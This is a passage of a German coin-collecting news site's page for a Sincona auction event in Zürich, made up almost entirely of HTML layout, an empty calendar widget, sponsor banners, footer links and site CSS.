                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://muenzenwoche.de/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2023-10-22T22:00:00+00:00"><meta itemprop="dateModified" content="2023-10-13T07:59:24+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muenzenwoche.de/event/ch-zuerich-sincona-6/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="CH-Zürich, Sincona"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://muenzenwoche.de/werbung_sidebar/gadoury_bullion2023/">
<a href="https://www.gadoury.com/en/auction" target="_blank" rel="noopener"><img width="833" height="183" src="https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px.jpg 833w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-300x66.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-768x169.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-696x153.jpg 696w" sizes="(max-width: 833px) 100vw, 833px" /></a>
	</div>

</div></div></aside><aside class="td_block_template_1 widget widget_em_calendar"><h4 class="block-title"><span>KALENDER</span></h4>		<div class="em em-view-container" id="em-view-500520915" data-view="calendar">
			<div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small size-fixed" data-scope="2024-07-01,2024-08-04" data-preview-tooltips-trigger="" id="em-calendar-500520915" data-view-id="500520915" data-view-type="calendar">
	<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2024-07" data-month-value="Juli 2024">
				<span class="toggle"></span>
			</form>
			</div>
	<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/event/ch-zuerich-sincona-6/?id=1300486120&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=6&#038;yr=2024" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>

		</a>
		<a  href="/event/ch-zuerich-sincona-6/?id=1300486120&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=01&#038;yr=2026" class="em-calnav-today button button-secondary size-large size-medium ">
			Heute		</a>
		<a class="em-calnav em-calnav-next" href="/event/ch-zuerich-sincona-6/?id=1300486120&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=8&#038;yr=2024" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
</section><section class="em-cal-head em-cal-week-days em-cal-days size-large">
			<div class="em-cal-day em-cal-col-0">Mo</div>
				<div class="em-cal-day em-cal-col-1">Di</div>
				<div class="em-cal-day em-cal-col-2">Mi</div>
				<div class="em-cal-day em-cal-col-3">Do</div>
				<div class="em-cal-day em-cal-col-4">Fr</div>
				<div class="em-cal-day em-cal-col-5">Sa</div>
				<div class="em-cal-day em-cal-col-6">So</div>
		</section>
<section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium">
			<div class="em-cal-day em-cal-col-0">M</div>
				<div class="em-cal-day em-cal-col-1">D</div>
				<div class="em-cal-day em-cal-col-2">M</div>
				<div class="em-cal-day em-cal-col-3">D</div>
				<div class="em-cal-day em-cal-col-4">F</div>
				<div class="em-cal-day em-cal-col-5">S</div>
				<div class="em-cal-day em-cal-col-6">S</div>
		</section><section class="em-cal-body em-cal-days event-style-pill even-aspect">
			<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>2</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>3</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>4</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>5</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>6</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>7</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>8</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>9</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>10</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>11</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>12</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>13</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>14</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>15</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>16</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>17</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>18</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>19</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>20</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>21</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>22</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>23</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>24</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>25</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>26</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>27</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>28</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless-post em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
				<div class="eventless-post em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>2</span>
				</div>
					</div>
				<div class="eventless-post em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>3</span>
				</div>
					</div>
				<div class="eventless-post em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>4</span>
				</div>
					</div>
		</section><section class="em-cal-events-content" id="em-cal-events-content-500520915">
																																																																																																																	</section></div>
<script>
	{
		let el = document.getElementById('em-calendar-500520915').querySelector('.em-cal-body');
		let width = el.firstElementChild.getBoundingClientRect().width;
		if (width > 0) {
			el.style.setProperty('--grid-auto-rows', 'minmax(' + width + 'px, auto)');
		}
	}
</script>			<div class="em-view-custom-data" id="em-view-custom-data-500520915">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-500520915">
										<input type="hidden" name="long_events" value="1">
										<input type="hidden" name="limit" value="3">
										<input type="hidden" name="timezone" value="0">
										<input type="hidden" name="order" value="ASC">
										<input type="hidden" name="orderby" value="event_start">
										<input type="hidden" name="groupby" value="0">
										<input type="hidden" name="groupby_orderby" value="0">
										<input type="hidden" name="groupby_order" value="ASC">
										<input type="hidden" name="format" value="">
										<input type="hidden" name="format_header" value="">
										<input type="hidden" name="format_footer" value="">
										<input type="hidden" name="no_results_msg" value="">
										<input type="hidden" name="location" value="0">
										<input type="hidden" name="event" value="0">
										<input type="hidden" name="event_status" value="0">
										<input type="hidden" name="location_status" value="0">
										<input type="hidden" name="page_queryvar" value="">
										<input type="hidden" name="recurrence" value="0">
										<input type="hidden" name="recurrences" value="">
										<input type="hidden" name="recurring" value="0">
										<input type="hidden" name="owner" value="0">
										<input type="hidden" name="bookings" value="0">
										<input type="hidden" name="language" value="de_DE">
										<input type="hidden" name="status" value="1">
										<input type="hidden" name="blog" value="1">
										<input type="hidden" name="number_of_weeks" value="0">
										<input type="hidden" name="post_id" value="0">
										<input type="hidden" name="id" value="500520915">
										<input type="hidden" name="scope" value="2024-07-01,2024-08-04">
										<input type="hidden" name="month" value="7">
										<input type="hidden" name="year" value="2024">
										<input type="hidden" name="calendar_size" value="small">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-500520915">
											<input type="hidden" name="id" value="500520915">
											<input type="hidden" name="scope" value="2024-07-01,2024-08-04">
											<input type="hidden" name="month" value="7">
											<input type="hidden" name="year" value="2024">
											<input type="hidden" name="calendar_size" value="small">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_6971389852ef4_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_6971389852ef4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6971389852ef4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muenzenwoche.de/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>WIR ÜBER UNS</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLGEN SIE UNS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://muenzenwoche.de/impressum/">Impressum</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://muenzenwoche.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://muenzenwoche.de/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://muenzenwoche.de/werbemoeglichkeiten/">Werbung</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://muenzenwoche.de/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6971389858c0a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
